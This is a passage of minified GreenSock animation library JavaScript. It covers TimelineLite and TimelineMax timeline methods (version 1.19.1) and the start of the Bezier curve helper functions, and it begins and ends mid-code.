                                    if (value instanceof Array || value && value.push && _isArray(value)) {
                                        for (align = align || "normal", stagger = stagger || 0, curTime = position, l = value.length, i = 0; i < l; i++) _isArray(child = value[i]) && (child = new TimelineLite({
                                            tweens: child
                                        })), this.add(child, curTime), "string" != typeof child && "function" != typeof child && ("sequence" === align ? curTime = child._startTime + child.totalDuration() / child._timeScale : "start" === align && (child._startTime -= child.delay())), curTime += stagger;
                                        return this._uncache(!0)
                                    }
                                    if ("string" == typeof value) return this.addLabel(value, position);
                                    if ("function" != typeof value) throw "Cannot add " + value + " into the timeline; it is not a tween, timeline, function, or string.";
                                    value = TweenLite.delayedCall(0, value)
                                }
                                if (SimpleTimeline.prototype.add.call(this, value, position), (this._gc || this._time === this._duration) && !this._paused && this._duration < this.duration())
                                    for (beforeRawTime = (tl = this).rawTime() > value._startTime; tl._timeline;) beforeRawTime && tl._timeline.smoothChildTiming ? tl.totalTime(tl._totalTime, !0) : tl._gc && tl._enabled(!0, !1), tl = tl._timeline;
                                return this
                            }, p.remove = function(value) {
                                if (value instanceof Animation) {
                                    this._remove(value, !1);
                                    var tl = value._timeline = value.vars.useFrames ? Animation._rootFramesTimeline : Animation._rootTimeline;
                                    return value._startTime = (value._paused ? value._pauseTime : tl._time) - (value._reversed ? value.totalDuration() - value._totalTime : value._totalTime) / value._timeScale, this
                                }
                                if (value instanceof Array || value && value.push && _isArray(value)) {
                                    for (var i = value.length; --i > -1;) this.remove(value[i]);
                                    return this
                                }
                                return "string" == typeof value ? this.removeLabel(value) : this.kill(null, value)
                            }, p._remove = function(tween, skipDisable) {
                                return SimpleTimeline.prototype._remove.call(this, tween, skipDisable), this._last ? this._time > this.duration() && (this._time = this._duration, this._totalTime = this._totalDuration) : this._time = this._totalTime = this._duration = this._totalDuration = 0, this
                            }, p.append = function(value, offsetOrLabel) {
                                return this.add(value, this._parseTimeOrLabel(null, offsetOrLabel, !0, value))
                            }, p.insert = p.insertMultiple = function(value, position, align, stagger) {
                                return this.add(value, position || 0, align, stagger)
                            }, p.appendMultiple = function(tweens, offsetOrLabel, align, stagger) {
                                return this.add(tweens, this._parseTimeOrLabel(null, offsetOrLabel, !0, tweens), align, stagger)
                            }, p.addLabel = function(label, position) {
                                return this._labels[label] = this._parseTimeOrLabel(position), this
                            }, p.addPause = function(position, callback, params, scope) {
                                var t = TweenLite.delayedCall(0, _pauseCallback, params, scope || this);
                                return t.vars.onComplete = t.vars.onReverseComplete = callback, t.data = "isPause", this._hasPause = !0, this.add(t, position)
                            }, p.removeLabel = function(label) {
                                return delete this._labels[label], this
                            }, p.getLabelTime = function(label) {
                                return null != this._labels[label] ? this._labels[label] : -1
                            }, p._parseTimeOrLabel = function(timeOrLabel, offsetOrLabel, appendIfAbsent, ignore) {
                                var i;
                                if (ignore instanceof Animation && ignore.timeline === this) this.remove(ignore);
                                else if (ignore && (ignore instanceof Array || ignore.push && _isArray(ignore)))
                                    for (i = ignore.length; --i > -1;) ignore[i] instanceof Animation && ignore[i].timeline === this && this.remove(ignore[i]);
                                if ("string" == typeof offsetOrLabel) return this._parseTimeOrLabel(offsetOrLabel, appendIfAbsent && "number" == typeof timeOrLabel && null == this._labels[offsetOrLabel] ? timeOrLabel - this.duration() : 0, appendIfAbsent);
                                if (offsetOrLabel = offsetOrLabel || 0, "string" != typeof timeOrLabel || !isNaN(timeOrLabel) && null == this._labels[timeOrLabel]) null == timeOrLabel && (timeOrLabel = this.duration());
                                else {
                                    if (-1 === (i = timeOrLabel.indexOf("="))) return null == this._labels[timeOrLabel] ? appendIfAbsent ? this._labels[timeOrLabel] = this.duration() + offsetOrLabel : offsetOrLabel : this._labels[timeOrLabel] + offsetOrLabel;
                                    offsetOrLabel = parseInt(timeOrLabel.charAt(i - 1) + "1", 10) * Number(timeOrLabel.substr(i + 1)), timeOrLabel = i > 1 ? this._parseTimeOrLabel(timeOrLabel.substr(0, i - 1), 0, appendIfAbsent) : this.duration()
                                }
                                return Number(timeOrLabel) + offsetOrLabel
                            }, p.seek = function(position, suppressEvents) {
                                return this.totalTime("number" == typeof position ? position : this._parseTimeOrLabel(position), !1 !== suppressEvents)
                            }, p.stop = function() {
                                return this.paused(!0)
                            }, p.gotoAndPlay = function(position, suppressEvents) {
                                return this.play(position, suppressEvents)
                            }, p.gotoAndStop = function(position, suppressEvents) {
                                return this.pause(position, suppressEvents)
                            }, p.render = function(time, suppressEvents, force) {
                                this._gc && this._enabled(!0, !1);
                                var tween, isComplete, next, callback, internalForce, pauseTween, curTime,
                                    totalDur = this._dirty ? this.totalDuration() : this._totalDuration,
                                    prevTime = this._time,
                                    prevStart = this._startTime,
                                    prevTimeScale = this._timeScale,
                                    prevPaused = this._paused;
                                if (time >= totalDur - 1e-7 && time >= 0) this._totalTime = this._time = totalDur, this._reversed || this._hasPausedChild() || (isComplete = !0, callback = "onComplete", internalForce = !!this._timeline.autoRemoveChildren, 0 === this._duration && (time <= 0 && time >= -1e-7 || this._rawPrevTime < 0 || 1e-10 === this._rawPrevTime) && this._rawPrevTime !== time && this._first && (internalForce = !0, this._rawPrevTime > 1e-10 && (callback = "onReverseComplete"))), this._rawPrevTime = this._duration || !suppressEvents || time || this._rawPrevTime === time ? time : 1e-10, time = totalDur + 1e-4;
                                else if (time < 1e-7)
                                    if (this._totalTime = this._time = 0, (0 !== prevTime || 0 === this._duration && 1e-10 !== this._rawPrevTime && (this._rawPrevTime > 0 || time < 0 && this._rawPrevTime >= 0)) && (callback = "onReverseComplete", isComplete = this._reversed), time < 0) this._active = !1, this._timeline.autoRemoveChildren && this._reversed ? (internalForce = isComplete = !0, callback = "onReverseComplete") : this._rawPrevTime >= 0 && this._first && (internalForce = !0), this._rawPrevTime = time;
                                    else {
                                        if (this._rawPrevTime = this._duration || !suppressEvents || time || this._rawPrevTime === time ? time : 1e-10, 0 === time && isComplete)
                                            for (tween = this._first; tween && 0 === tween._startTime;) tween._duration || (isComplete = !1), tween = tween._next;
                                        time = 0, this._initted || (internalForce = !0)
                                    }
                                else {
                                    if (this._hasPause && !this._forcingPlayhead && !suppressEvents) {
                                        if (time >= prevTime)
                                            for (tween = this._first; tween && tween._startTime <= time && !pauseTween;) tween._duration || "isPause" !== tween.data || tween.ratio || 0 === tween._startTime && 0 === this._rawPrevTime || (pauseTween = tween), tween = tween._next;
                                        else
                                            for (tween = this._last; tween && tween._startTime >= time && !pauseTween;) tween._duration || "isPause" === tween.data && tween._rawPrevTime > 0 && (pauseTween = tween), tween = tween._prev;
                                        pauseTween && (this._time = time = pauseTween._startTime, this._totalTime = time + this._cycle * (this._totalDuration + this._repeatDelay))
                                    }
                                    this._totalTime = this._time = this._rawPrevTime = time
                                }
                                if (this._time !== prevTime && this._first || force || internalForce || pauseTween) {
                                    if (this._initted || (this._initted = !0), this._active || !this._paused && this._time !== prevTime && time > 0 && (this._active = !0), 0 === prevTime && this.vars.onStart && (0 === this._time && this._duration || suppressEvents || this._callback("onStart")), (curTime = this._time) >= prevTime)
                                        for (tween = this._first; tween && (next = tween._next, curTime === this._time && (!this._paused || prevPaused));)(tween._active || tween._startTime <= curTime && !tween._paused && !tween._gc) && (pauseTween === tween && this.pause(), tween._reversed ? tween.render((tween._dirty ? tween.totalDuration() : tween._totalDuration) - (time - tween._startTime) * tween._timeScale, suppressEvents, force) : tween.render((time - tween._startTime) * tween._timeScale, suppressEvents, force)), tween = next;
                                    else
                                        for (tween = this._last; tween && (next = tween._prev, curTime === this._time && (!this._paused || prevPaused));) {
                                            if (tween._active || tween._startTime <= prevTime && !tween._paused && !tween._gc) {
                                                if (pauseTween === tween) {
                                                    for (pauseTween = tween._prev; pauseTween && pauseTween.endTime() > this._time;) pauseTween.render(pauseTween._reversed ? pauseTween.totalDuration() - (time - pauseTween._startTime) * pauseTween._timeScale : (time - pauseTween._startTime) * pauseTween._timeScale, suppressEvents, force), pauseTween = pauseTween._prev;
                                                    pauseTween = null, this.pause()
                                                }
                                                tween._reversed ? tween.render((tween._dirty ? tween.totalDuration() : tween._totalDuration) - (time - tween._startTime) * tween._timeScale, suppressEvents, force) : tween.render((time - tween._startTime) * tween._timeScale, suppressEvents, force)
                                            }
                                            tween = next
                                        }
                                    this._onUpdate && (suppressEvents || (_lazyTweens.length && _lazyRender(), this._callback("onUpdate"))), callback && (this._gc || prevStart !== this._startTime && prevTimeScale === this._timeScale || (0 === this._time || totalDur >= this.totalDuration()) && (isComplete && (_lazyTweens.length && _lazyRender(), this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !suppressEvents && this.vars[callback] && this._callback(callback)))
                                }
                            }, p._hasPausedChild = function() {
                                for (var tween = this._first; tween;) {
                                    if (tween._paused || tween instanceof TimelineLite && tween._hasPausedChild()) return !0;
                                    tween = tween._next
                                }
                                return !1
                            }, p.getChildren = function(nested, tweens, timelines, ignoreBeforeTime) {
                                ignoreBeforeTime = ignoreBeforeTime || -9999999999;
                                for (var a = [], tween = this._first, cnt = 0; tween;) tween._startTime < ignoreBeforeTime || (tween instanceof TweenLite ? !1 !== tweens && (a[cnt++] = tween) : (!1 !== timelines && (a[cnt++] = tween), !1 !== nested && (cnt = (a = a.concat(tween.getChildren(!0, tweens, timelines))).length))), tween = tween._next;
                                return a
                            }, p.getTweensOf = function(target, nested) {
                                var tweens, i, disabled = this._gc,
                                    a = [],
                                    cnt = 0;
                                for (disabled && this._enabled(!0, !0), i = (tweens = TweenLite.getTweensOf(target)).length; --i > -1;)(tweens[i].timeline === this || nested && this._contains(tweens[i])) && (a[cnt++] = tweens[i]);
                                return disabled && this._enabled(!1, !0), a
                            }, p.recent = function() {
                                return this._recent
                            }, p._contains = function(tween) {
                                for (var tl = tween.timeline; tl;) {
                                    if (tl === this) return !0;
                                    tl = tl.timeline
                                }
                                return !1
                            }, p.shiftChildren = function(amount, adjustLabels, ignoreBeforeTime) {
                                ignoreBeforeTime = ignoreBeforeTime || 0;
                                for (var p, tween = this._first, labels = this._labels; tween;) tween._startTime >= ignoreBeforeTime && (tween._startTime += amount), tween = tween._next;
                                if (adjustLabels)
                                    for (p in labels) labels[p] >= ignoreBeforeTime && (labels[p] += amount);
                                return this._uncache(!0)
                            }, p._kill = function(vars, target) {
                                if (!vars && !target) return this._enabled(!1, !1);
                                for (var tweens = target ? this.getTweensOf(target) : this.getChildren(!0, !0, !1), i = tweens.length, changed = !1; --i > -1;) tweens[i]._kill(vars, target) && (changed = !0);
                                return changed
                            }, p.clear = function(labels) {
                                var tweens = this.getChildren(!1, !0, !0),
                                    i = tweens.length;
                                for (this._time = this._totalTime = 0; --i > -1;) tweens[i]._enabled(!1, !1);
                                return !1 !== labels && (this._labels = {}), this._uncache(!0)
                            }, p.invalidate = function() {
                                for (var tween = this._first; tween;) tween.invalidate(), tween = tween._next;
                                return Animation.prototype.invalidate.call(this)
                            }, p._enabled = function(enabled, ignoreTimeline) {
                                if (enabled === this._gc)
                                    for (var tween = this._first; tween;) tween._enabled(enabled, !0), tween = tween._next;
                                return SimpleTimeline.prototype._enabled.call(this, enabled, ignoreTimeline)
                            }, p.totalTime = function(time, suppressEvents, uncapped) {
                                this._forcingPlayhead = !0;
                                var val = Animation.prototype.totalTime.apply(this, arguments);
                                return this._forcingPlayhead = !1, val
                            }, p.duration = function(value) {
                                return arguments.length ? (0 !== this.duration() && 0 !== value && this.timeScale(this._duration / value), this) : (this._dirty && this.totalDuration(), this._duration)
                            }, p.totalDuration = function(value) {
                                if (!arguments.length) {
                                    if (this._dirty) {
                                        for (var prev, end, max = 0, tween = this._last, prevStart = 999999999999; tween;) prev = tween._prev, tween._dirty && tween.totalDuration(), tween._startTime > prevStart && this._sortChildren && !tween._paused ? this.add(tween, tween._startTime - tween._delay) : prevStart = tween._startTime, tween._startTime < 0 && !tween._paused && (max -= tween._startTime, this._timeline.smoothChildTiming && (this._startTime += tween._startTime / this._timeScale), this.shiftChildren(-tween._startTime, !1, -9999999999), prevStart = 0), (end = tween._startTime + tween._totalDuration / tween._timeScale) > max && (max = end), tween = prev;
                                        this._duration = this._totalDuration = max, this._dirty = !1
                                    }
                                    return this._totalDuration
                                }
                                return value && this.totalDuration() ? this.timeScale(this._totalDuration / value) : this
                            }, p.paused = function(value) {
                                if (!value)
                                    for (var tween = this._first, time = this._time; tween;) tween._startTime === time && "isPause" === tween.data && (tween._rawPrevTime = 0), tween = tween._next;
                                return Animation.prototype.paused.apply(this, arguments)
                            }, p.usesFrames = function() {
                                for (var tl = this._timeline; tl._timeline;) tl = tl._timeline;
                                return tl === Animation._rootFramesTimeline
                            }, p.rawTime = function(wrapRepeats) {
                                return wrapRepeats && (this._paused || this._repeat && this.time() > 0 && this.totalProgress() < 1) ? this._totalTime % (this._duration + this._repeatDelay) : this._paused ? this._totalTime : (this._timeline.rawTime(wrapRepeats) - this._startTime) * this._timeScale
                            }, TimelineLite
                        }), !0), _gsScope._gsDefine("TimelineMax", ["TimelineLite", "TweenLite", "easing.Ease"], (function(TimelineLite, TweenLite, Ease) {
                            var TimelineMax = function(vars) {
                                    TimelineLite.call(this, vars), this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._cycle = 0, this._yoyo = !0 === this.vars.yoyo, this._dirty = !0
                                },
                                TweenLiteInternals = TweenLite._internals,
                                _lazyTweens = TweenLiteInternals.lazyTweens,
                                _lazyRender = TweenLiteInternals.lazyRender,
                                _globals = _gsScope._gsDefine.globals,
                                _easeNone = new Ease(null, null, 1, 0),
                                p = TimelineMax.prototype = new TimelineLite;
                            return p.constructor = TimelineMax, p.kill()._gc = !1, TimelineMax.version = "1.19.1", p.invalidate = function() {
                                return this._yoyo = !0 === this.vars.yoyo, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._uncache(!0), TimelineLite.prototype.invalidate.call(this)
                            }, p.addCallback = function(callback, position, params, scope) {
                                return this.add(TweenLite.delayedCall(0, callback, params, scope), position)
                            }, p.removeCallback = function(callback, position) {
                                if (callback)
                                    if (null == position) this._kill(null, callback);
                                    else
                                        for (var a = this.getTweensOf(callback, !1), i = a.length, time = this._parseTimeOrLabel(position); --i > -1;) a[i]._startTime === time && a[i]._enabled(!1, !1);
                                return this
                            }, p.removePause = function(position) {
                                return this.removeCallback(TimelineLite._internals.pauseCallback, position)
                            }, p.tweenTo = function(position, vars) {
                                vars = vars || {};
                                var duration, p, t, copy = {
                                        ease: _easeNone,
                                        useFrames: this.usesFrames(),
                                        immediateRender: !1
                                    },
                                    Engine = vars.repeat && _globals.TweenMax || TweenLite;
                                for (p in vars) copy[p] = vars[p];
                                return copy.time = this._parseTimeOrLabel(position), duration = Math.abs(Number(copy.time) - this._time) / this._timeScale || .001, t = new Engine(this, duration, copy), copy.onStart = function() {
                                    t.target.paused(!0), t.vars.time !== t.target.time() && duration === t.duration() && t.duration(Math.abs(t.vars.time - t.target.time()) / t.target._timeScale), vars.onStart && vars.onStart.apply(vars.onStartScope || vars.callbackScope || t, vars.onStartParams || [])
                                }, t
                            }, p.tweenFromTo = function(fromPosition, toPosition, vars) {
                                vars = vars || {}, fromPosition = this._parseTimeOrLabel(fromPosition), vars.startAt = {
                                    onComplete: this.seek,
                                    onCompleteParams: [fromPosition],
                                    callbackScope: this
                                }, vars.immediateRender = !1 !== vars.immediateRender;
                                var t = this.tweenTo(toPosition, vars);
                                return t.duration(Math.abs(t.vars.time - fromPosition) / this._timeScale || .001)
                            }, p.render = function(time, suppressEvents, force) {
                                this._gc && this._enabled(!0, !1);
                                var tween, isComplete, next, callback, internalForce, cycleDuration, pauseTween, curTime,
                                    totalDur = this._dirty ? this.totalDuration() : this._totalDuration,
                                    dur = this._duration,
                                    prevTime = this._time,
                                    prevTotalTime = this._totalTime,
                                    prevStart = this._startTime,
                                    prevTimeScale = this._timeScale,
                                    prevRawPrevTime = this._rawPrevTime,
                                    prevPaused = this._paused,
                                    prevCycle = this._cycle;
                                if (time >= totalDur - 1e-7 && time >= 0) this._locked || (this._totalTime = totalDur, this._cycle = this._repeat), this._reversed || this._hasPausedChild() || (isComplete = !0, callback = "onComplete", internalForce = !!this._timeline.autoRemoveChildren, 0 === this._duration && (time <= 0 && time >= -1e-7 || prevRawPrevTime < 0 || 1e-10 === prevRawPrevTime) && prevRawPrevTime !== time && this._first && (internalForce = !0, prevRawPrevTime > 1e-10 && (callback = "onReverseComplete"))), this._rawPrevTime = this._duration || !suppressEvents || time || this._rawPrevTime === time ? time : 1e-10, this._yoyo && 0 != (1 & this._cycle) ? this._time = time = 0 : (this._time = dur, time = dur + 1e-4);
                                else if (time < 1e-7)
                                    if (this._locked || (this._totalTime = this._cycle = 0), this._time = 0, (0 !== prevTime || 0 === dur && 1e-10 !== prevRawPrevTime && (prevRawPrevTime > 0 || time < 0 && prevRawPrevTime >= 0) && !this._locked) && (callback = "onReverseComplete", isComplete = this._reversed), time < 0) this._active = !1, this._timeline.autoRemoveChildren && this._reversed ? (internalForce = isComplete = !0, callback = "onReverseComplete") : prevRawPrevTime >= 0 && this._first && (internalForce = !0), this._rawPrevTime = time;
                                    else {
                                        if (this._rawPrevTime = dur || !suppressEvents || time || this._rawPrevTime === time ? time : 1e-10, 0 === time && isComplete)
                                            for (tween = this._first; tween && 0 === tween._startTime;) tween._duration || (isComplete = !1), tween = tween._next;
                                        time = 0, this._initted || (internalForce = !0)
                                    }
                                else if (0 === dur && prevRawPrevTime < 0 && (internalForce = !0), this._time = this._rawPrevTime = time, this._locked || (this._totalTime = time, 0 !== this._repeat && (cycleDuration = dur + this._repeatDelay, this._cycle = this._totalTime / cycleDuration >> 0, 0 !== this._cycle && this._cycle === this._totalTime / cycleDuration && prevTotalTime <= time && this._cycle--, this._time = this._totalTime - this._cycle * cycleDuration, this._yoyo && 0 != (1 & this._cycle) && (this._time = dur - this._time), this._time > dur ? (this._time = dur, time = dur + 1e-4) : this._time < 0 ? this._time = time = 0 : time = this._time)), this._hasPause && !this._forcingPlayhead && !suppressEvents && time < dur) {
                                    if ((time = this._time) >= prevTime || this._repeat && prevCycle !== this._cycle)
                                        for (tween = this._first; tween && tween._startTime <= time && !pauseTween;) tween._duration || "isPause" !== tween.data || tween.ratio || 0 === tween._startTime && 0 === this._rawPrevTime || (pauseTween = tween), tween = tween._next;
                                    else
                                        for (tween = this._last; tween && tween._startTime >= time && !pauseTween;) tween._duration || "isPause" === tween.data && tween._rawPrevTime > 0 && (pauseTween = tween), tween = tween._prev;
                                    pauseTween && (this._time = time = pauseTween._startTime, this._totalTime = time + this._cycle * (this._totalDuration + this._repeatDelay))
                                }
                                if (this._cycle !== prevCycle && !this._locked) {
                                    var backwards = this._yoyo && 0 != (1 & prevCycle),
                                        wrap = backwards === (this._yoyo && 0 != (1 & this._cycle)),
                                        recTotalTime = this._totalTime,
                                        recCycle = this._cycle,
                                        recRawPrevTime = this._rawPrevTime,
                                        recTime = this._time;
                                    if (this._totalTime = prevCycle * dur, this._cycle < prevCycle ? backwards = !backwards : this._totalTime += dur, this._time = prevTime, this._rawPrevTime = 0 === dur ? prevRawPrevTime - 1e-4 : prevRawPrevTime, this._cycle = prevCycle, this._locked = !0, prevTime = backwards ? 0 : dur, this.render(prevTime, suppressEvents, 0 === dur), suppressEvents || this._gc || this.vars.onRepeat && (this._cycle = recCycle, this._locked = !1, this._callback("onRepeat")), prevTime !== this._time) return;
                                    if (wrap && (this._cycle = prevCycle, this._locked = !0, prevTime = backwards ? dur + 1e-4 : -1e-4, this.render(prevTime, !0, !1)), this._locked = !1, this._paused && !prevPaused) return;
                                    this._time = recTime, this._totalTime = recTotalTime, this._cycle = recCycle, this._rawPrevTime = recRawPrevTime
                                }
                                if (this._time !== prevTime && this._first || force || internalForce || pauseTween) {
                                    if (this._initted || (this._initted = !0), this._active || !this._paused && this._totalTime !== prevTotalTime && time > 0 && (this._active = !0), 0 === prevTotalTime && this.vars.onStart && (0 === this._totalTime && this._totalDuration || suppressEvents || this._callback("onStart")), (curTime = this._time) >= prevTime)
                                        for (tween = this._first; tween && (next = tween._next, curTime === this._time && (!this._paused || prevPaused));)(tween._active || tween._startTime <= this._time && !tween._paused && !tween._gc) && (pauseTween === tween && this.pause(), tween._reversed ? tween.render((tween._dirty ? tween.totalDuration() : tween._totalDuration) - (time - tween._startTime) * tween._timeScale, suppressEvents, force) : tween.render((time - tween._startTime) * tween._timeScale, suppressEvents, force)), tween = next;
                                    else
                                        for (tween = this._last; tween && (next = tween._prev, curTime === this._time && (!this._paused || prevPaused));) {
                                            if (tween._active || tween._startTime <= prevTime && !tween._paused && !tween._gc) {
                                                if (pauseTween === tween) {
                                                    for (pauseTween = tween._prev; pauseTween && pauseTween.endTime() > this._time;) pauseTween.render(pauseTween._reversed ? pauseTween.totalDuration() - (time - pauseTween._startTime) * pauseTween._timeScale : (time - pauseTween._startTime) * pauseTween._timeScale, suppressEvents, force), pauseTween = pauseTween._prev;
                                                    pauseTween = null, this.pause()
                                                }
                                                tween._reversed ? tween.render((tween._dirty ? tween.totalDuration() : tween._totalDuration) - (time - tween._startTime) * tween._timeScale, suppressEvents, force) : tween.render((time - tween._startTime) * tween._timeScale, suppressEvents, force)
                                            }
                                            tween = next
                                        }
                                    this._onUpdate && (suppressEvents || (_lazyTweens.length && _lazyRender(), this._callback("onUpdate"))), callback && (this._locked || this._gc || prevStart !== this._startTime && prevTimeScale === this._timeScale || (0 === this._time || totalDur >= this.totalDuration()) && (isComplete && (_lazyTweens.length && _lazyRender(), this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !suppressEvents && this.vars[callback] && this._callback(callback)))
                                } else prevTotalTime !== this._totalTime && this._onUpdate && (suppressEvents || this._callback("onUpdate"))
                            }, p.getActive = function(nested, tweens, timelines) {
                                null == nested && (nested = !0), null == tweens && (tweens = !0), null == timelines && (timelines = !1);
                                var i, tween, a = [],
                                    all = this.getChildren(nested, tweens, timelines),
                                    cnt = 0,
                                    l = all.length;
                                for (i = 0; i < l; i++)(tween = all[i]).isActive() && (a[cnt++] = tween);
                                return a
                            }, p.getLabelAfter = function(time) {
                                time || 0 !== time && (time = this._time);
                                var i, labels = this.getLabelsArray(),
                                    l = labels.length;
                                for (i = 0; i < l; i++)
                                    if (labels[i].time > time) return labels[i].name;
                                return null
                            }, p.getLabelBefore = function(time) {
                                null == time && (time = this._time);
                                for (var labels = this.getLabelsArray(), i = labels.length; --i > -1;)
                                    if (labels[i].time < time) return labels[i].name;
                                return null
                            }, p.getLabelsArray = function() {
                                var p, a = [],
                                    cnt = 0;
                                for (p in this._labels) a[cnt++] = {
                                    time: this._labels[p],
                                    name: p
                                };
                                return a.sort((function(a, b) {
                                    return a.time - b.time
                                })), a
                            }, p.invalidate = function() {
                                return this._locked = !1, TimelineLite.prototype.invalidate.call(this)
                            }, p.progress = function(value, suppressEvents) {
                                return arguments.length ? this.totalTime(this.duration() * (this._yoyo && 0 != (1 & this._cycle) ? 1 - value : value) + this._cycle * (this._duration + this._repeatDelay), suppressEvents) : this._time / this.duration()
                            }, p.totalProgress = function(value, suppressEvents) {
                                return arguments.length ? this.totalTime(this.totalDuration() * value, suppressEvents) : this._totalTime / this.totalDuration()
                            }, p.totalDuration = function(value) {
                                return arguments.length ? -1 !== this._repeat && value ? this.timeScale(this.totalDuration() / value) : this : (this._dirty && (TimelineLite.prototype.totalDuration.call(this), this._totalDuration = -1 === this._repeat ? 999999999999 : this._duration * (this._repeat + 1) + this._repeatDelay * this._repeat), this._totalDuration)
                            }, p.time = function(value, suppressEvents) {
                                return arguments.length ? (this._dirty && this.totalDuration(), value > this._duration && (value = this._duration), this._yoyo && 0 != (1 & this._cycle) ? value = this._duration - value + this._cycle * (this._duration + this._repeatDelay) : 0 !== this._repeat && (value += this._cycle * (this._duration + this._repeatDelay)), this.totalTime(value, suppressEvents)) : this._time
                            }, p.repeat = function(value) {
                                return arguments.length ? (this._repeat = value, this._uncache(!0)) : this._repeat
                            }, p.repeatDelay = function(value) {
                                return arguments.length ? (this._repeatDelay = value, this._uncache(!0)) : this._repeatDelay
                            }, p.yoyo = function(value) {
                                return arguments.length ? (this._yoyo = value, this) : this._yoyo
                            }, p.currentLabel = function(value) {
                                return arguments.length ? this.seek(value, !0) : this.getLabelBefore(this._time + 1e-8)
                            }, TimelineMax
                        }), !0), _RAD2DEG = 180 / Math.PI, _r1 = [], _r2 = [], _r3 = [], _corProps = {}, _globals = _gsScope._gsDefine.globals, Segment = function(a, b, c, d) {
                            c === d && (c = d - (d - b) / 1e6), a === b && (b = a + (c - a) / 1e6), this.a = a, this.b = b, this.c = c, this.d = d, this.da = d - a, this.ca = c - a, this.ba = b - a
                        }, cubicToQuadratic = function(a, b, c, d) {
                            var q1 = {
                                    a: a
                                },
                                q2 = {},
                                q3 = {},
                                q4 = {
                                    c: d
                                },
                                mab = (a + b) / 2,
                                mbc = (b + c) / 2,
                                mcd = (c + d) / 2,
                                mabc = (mab + mbc) / 2,
                                mbcd = (mbc + mcd) / 2,
                                m8 = (mbcd - mabc) / 8;
                            return q1.b = mab + (a - mab) / 4, q2.b = mabc + m8, q1.c = q2.a = (q1.b + q2.b) / 2, q2.c = q3.a = (mabc + mbcd) / 2, q3.b = mbcd - m8, q4.b = mcd + (d - mcd) / 4, q3.c = q4.a = (q3.b + q4.b) / 2, [q1, q2, q3, q4]
                        }, _calculateControlPoints = function(a, curviness, quad, basic, correlate) {
                            var i, p1, p2, p3, seg, m1, m2, mm, cp2, qb, r1, r2, tl, l = a.length - 1,
                                ii = 0,
                                cp1 = a[0].a;
                            for (i = 0; i < l; i++) p1 = (seg = a[ii]).a, p2 = seg.d, p3 = a[ii + 1].d, correlate ? (r1 = _r1[i], tl = ((r2 = _r2[i]) + r1) * curviness * .25 / (basic ? .5 : _r3[i] || .5), mm = p2 - ((m1 = p2 - (p2 - p1) * (basic ? .5 * curviness : 0 !== r1 ? tl / r1 : 0)) + (((m2 = p2 + (p3 - p2) * (basic ? .5 * curviness : 0 !== r2 ? tl / r2 : 0)) - m1) * (3 * r1 / (r1 + r2) + .5) / 4 || 0))) : mm = p2 - ((m1 = p2 - (p2 - p1) * curviness * .5) + (m2 = p2 + (p3 - p2) * curviness * .5)) / 2, m1 += mm, m2 += mm, seg.c = cp2 = m1, seg.b = 0 !== i ? cp1 : cp1 = seg.a + .6 * (seg.c - seg.a), seg.da = p2 - p1, seg.ca = cp2 - p1, seg.ba = cp1 - p1, quad ? (qb = cubicToQuadratic(p1, cp1, cp2, p2), a.splice(ii, 1, qb[0], qb[1], qb[2], qb[3]), ii += 4) : ii++, cp1 = m2;
                            (seg = a[ii]).b = cp1, seg.c = cp1 + .4 * (seg.d - cp1), seg.da = seg.d - seg.a, seg.ca = seg.c - seg.a, seg.ba = cp1 - seg.a, quad && (qb = cubicToQuadratic(seg.a, cp1, seg.c, seg.d), a.splice(ii, 1, qb[0], qb[1], qb[2], qb[3]))
                        }, _parseAnchors = function(values, p, correlate, prepend) {
                            var l, i, p1, p2, p3, tmp, a = [];
                            if (prepend)
                                for (i = (values = [prepend].concat(values)).length; --i > -1;) "string" == typeof(tmp = values[i][p]) && "=" === tmp.charAt(1) && (values[i][p] = prepend[p] + Number(tmp.charAt(0) + tmp.substr(2)));
                            if ((l = values.length - 2) < 0) return a[0] = new Segment(values[0][p], 0, 0, values[l < -1 ? 0 : 1][p]), a;
                            for (i = 0; i < l; i++) p1 = values[i][p], p2 = values[i + 1][p], a[i] = new Segment(p1, 0, 0, p2), correlate && (p3 = values[i + 2][p], _r1[i] = (_r1[i] || 0) + (p2 - p1) * (p2 - p1), _r2[i] = (_r2[i] || 0) + (p3 - p2) * (p3 - p2));
                            return a[i] = new Segment(values[i][p], 0, 0, values[i + 1][p]), a
                        }, bezierThrough = function(values, curviness, quadratic, basic, correlate, prepend) {
                            var i, p, a, j, r, l, seamless, last, obj = {},
                                props = [],
                                first = prepend || values[0];
                            for (p in correlate = "string" == typeof correlate ? "," + correlate + "," : ",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,", null == curviness && (curviness = 1), values[0]) props.push(p);
                            if (values.length > 1) {
                                for (last = values[values.length - 1], seamless = !0, i = props.length; --i > -1;)
                                    if (p = props[i], Math.abs(first[p] - last[p]) > .05) {
                                        seamless = !1;
                                        break
                                    }
                                seamless && (values = values.concat(), prepend && values.unshift(prepend), values.push(values[1]), prepend = values[values.length - 3])
                            }
                            for (_r1.length = _r2.length = _r3.length = 0, i = props.length; --i > -1;) p = props[i], _corProps[p] = -1 !== correlate.indexOf("," + p + ","), obj[p] = _parseAnchors(values, p, _corProps[p], prepend);
                            for (i = _r1.length; --i > -1;) _r1[i] = Math.sqrt(_r1[i]), _r2[i] = Math.sqrt(_r2[i]);
                            if (!basic) {
                                for (i = props.length; --i > -1;)
                                    if (_corProps[p])
                                        for (l = (a = obj[props[i]]).length - 1, j = 0; j < l; j++) r = a[j + 1].da / _r2[j] + a[j].da / _r1[j] || 0, _r3[j] = (_r3[j] || 0) + r * r;
                                for (i = _r3.length; --i > -1;) _r3[i] = Math.sqrt(_r3[i])
                            }
                            for (i = props.length, j = quadratic ? 4 : 1; --i > -1;) a = obj[p = props[i]], _calculateControlPoints(a, curviness, quadratic, basic, _corProps[p]), seamless && (a.splice(0, j), a.splice(a.length - j, j));
                            return obj
                        }, _addCubicLengths = function(a, steps, resolution) {
                            for (var d, d1, s, da, ca, ba, p, i, inv, bez, index, inc = 1 / resolution, j = a.length; --j > -1;)
